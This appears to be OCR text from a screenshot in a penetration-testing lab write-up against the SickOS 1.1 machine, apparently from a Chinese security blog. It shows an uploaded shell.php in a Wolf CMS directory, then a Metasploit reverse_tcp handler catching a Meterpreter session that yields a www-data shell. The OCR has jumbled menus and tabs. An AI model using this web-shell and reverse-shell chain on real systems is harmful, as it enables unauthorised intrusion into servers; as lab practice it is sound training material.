 Index of /wolfcms/public - Mozilla Firefox (Build 20180626223325)
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayuSickOS1.1 × root@kali: ~ × root@kali: ~
dayu
restart-vm-
tools
mount-
shared-
folders
dayuSickOS
1.1
Kali Linux, an Offens
192.168.56.1
Most Visited Getting Started
Index of /wolfcms/public
Name Last modified Size Description
Parent Directory -
images/ 05-Dec-2015 06:05 -
shell.php 10-Jan-2020 15:48 1.1K
themes/ 05-Dec-2015 06:05 -
Apache/2.2.22 (Ubuntu) Server at 192.168.56.109 Port 80
Waiting for 192.168.56.109...
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.56.103
lhost => 192.168.56.103
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (37775 bytes) to 192.168.56.109
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.109:37966) at 2020-01-09 21:22:19
meterpreter > id
[-] Unknown command: id.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1492 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
大余安全
https://blog.csdn.net/qq_34801745